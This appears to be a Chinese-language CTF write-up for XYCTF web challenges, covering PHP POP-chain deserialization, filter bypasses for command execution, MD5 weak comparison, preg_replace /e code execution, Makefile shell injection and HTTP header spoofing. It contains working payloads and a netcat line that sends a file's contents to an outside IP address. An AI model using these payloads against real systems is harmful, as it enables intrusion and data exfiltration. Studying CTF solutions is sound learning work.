2023-XYCTF-wp
2023-XYCTF-wp
VVkladg0rXYCTF WP WEB
第一周也是ak了web
队伍ak了re 目前排名第7 9639分 32解题 比隔壁高1名

ezPOP
|
直接给的源码
看到有抛出一个报错 并且有__destruct() 所以要GC强制回收
链子很简单
强制回收后 反序列化触发__destruct(),echo调用触发__toString(),最后return触发__get 难点在get后unset($b['a']); 我们传入的a会被这unset删除
而call_user_func($a,$b)($c)($d)是用于调用一个给定的回调函数,并将一个数组形式的参数列表作为参数传递给该回调函数
它首先使用 call_user_func 调用一个回调函数,该回调函数由 $a 变量指定,并将 $b 作为参数传递给这个回调函数。然后,它尝试将 $c 作为参数传递给 call_user_func 的返回值(假设它是一个可调用的东西),并将 $d 作为参数传递给 $c 调用结果的返回值
也就是说 a可以传入一个函数 然后返回后 可以将c传入一个参数 从而进行命令执行
也就是说传a=system 再传c=cat /flag就行
但这时 a会被unset删除
$b=$_POST``$_POST是一个超全局数组,用于收集通过HTTP POST方法提交到当前脚本的变量
当执行 $b = $_POST; 这行代码时,$b 会成为一个数组
这就很好处理了
unset有如下特性
- unset整个arr,会立即释放内存
- unset arr的kv, 内存暂时不变。但是如果在本arr中插入新的kv,他会复用unset的内存
- unset arr所有成员之后,新建一个arr2,会新开内存,此时系统占用内存为arr释放前➕arr2新开的内存和
也就是说 我们可以将数组中的值提取出来
这样就可以绕过unset了
这就想到了无参数rce中的current函数了 这个函数可以将数组中的值提取出来
current函数 返回数组中的当前值
综上:
我们传a=current¤t=system这样就可以绕过
过链子:
|
结果:
a:2:{i:0;O:3:”CCC”:1:{s:1:”c”;O:3:”AAA”:2:{s:1:”s”;O:3:”BBB”:2:{s:1:”c”;s:9:”cat /flag”;s:1:”d”;N;}s:1:”a”;N;}}i:1;N;}
但是这里是不能进行绕过的 不知道怎么回事 一点回显没有 连报错都没有
所以这里的回收要改一下
$d=array(0=>$c,1=>0); 然后改的结果
最后的结果是:
a:2:{i:0;O:3:”CCC”:1:{s:1:”c”;O:3:”AAA”:2:{s:1:”s”;O:3:”BBB”:2:{s:1:”c”;s:9:”cat /flag”;s:1:”d”;N;}s:1:”a”;N;}}i:0;i:0;}
牢牢记住,逝者为大
|
也是直接给源码
限制了长度小于13 一下子就想到了限制长度rce
再看他禁了什么 echo|exec|eval|system|fputs|\.|\/|\\| /bin|mv|cp|ls|\||f|a|l|\?|\*|\>/i
明显是禁用的命令执行的相关函数和操作
直接反弹shell
但正常的反弹shell会使用\ > 这类符号 但这里都被禁用了
所以我们要另辟蹊径来进行反弹shell
直接上payload:
?cmd=%0a`$_GET[1]`;%23&1=nc 124.223.91.44 2333 < <(more /[b-z][b-z][^-b][b-z] ) |
nc 反弹
禁用了flag就正则绕过
使用more命令其实是这周另一个题目给的灵感 后面会有写道
`nc ip port < <(ls)`:这个命令中的 `< <` 符号表示将命令的输出作为输入传递给 `nc` 命令。`(ls)` 命令的输出会被传递给 `nc` 命令作为输入。这种写法是正确的,可以将 `(ls)` 命令的输出发送给 `nc` 命令,实现文件内容的传输。 |
more命令是一个在Linux中常用的查看大文本文件内容的工具,它提供了分页显示和交互操作的功能,使用户能够更方便地浏览文件内容。 |
看前面
eval(“#man,” . $cmd . “,mamba out”); 因为是拼接的 所以直接执行命令
%0a是换行 绕过前面的拼接 让eval可以执行后面命令
%23是# 将后面的拼接注释掉 但同时也注销了执行eval的;
所以要将;补上
``是执行命令的标志

warm up
|
md5的简单题 直接开绕
第一个绕过直接0e就行
第二个绕过也是弱比较 $a==md5($a)
0e215962017 的 MD5 值也是由 0e 开头,在 PHP 弱类型比较中相等
第三个绕过:
extract($_GET); 接收get传参的所有值
由此 我们可以对$XYCTF 进行重定义
而XYCTF_550102591进行md5加密后其实是0e开头的md5值
所有我们直接传0e的就行了
payload:
val1=s878926199a&val2=s155964671a&md5=0e215962017&XY=s878926199a&XYCTF=s878926199a |
进入第二关
一样有源码:
|
第一个绕过:
直接传数组就行
第二个绕过:
我只能说很巧 做题的前一天开周会才讲了 第二天就用到了

是preg_replace/e模式
preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit ] )
三个参数
会搜索 pattern 模式的匹配项并替换为 replacement
/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码(在适当的逆向引用替换完之后)。提示:要确保 replacement 构成一个合法的 PHP 代码字符串,否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误。
当替换成功(在replacement中要有)就会执行php代码
所有payload如下:
?a=/l/e&b=system('cat /flag');&c=l |
ezMake

先随便传一个数看看
直接问AI
-rwxr--r-- 1 root root 44 Apr 1 10:31 /flag |
其中有这个命令
明显是被禁用了 禁用了/
payload:
$(shell cat flag) |

这是用makefile执行shell的命令
ez?Make
一样的 但是过滤了更多东西
直接payload:
cd .. && cd .. && cd .. && more [e-h][k-m][^-b][e-h] |

cd到根目录 执行more命令 因为禁用了f l a g 所有正则匹配就行
ezhttp
签到题
根极客的差不多
f12有hint

所有直接robots.txt

访问

登录

这种题还是用bp好用
直接改referer

改UA

改本地
Client-IP:127.0.0.1

改via

改cookie
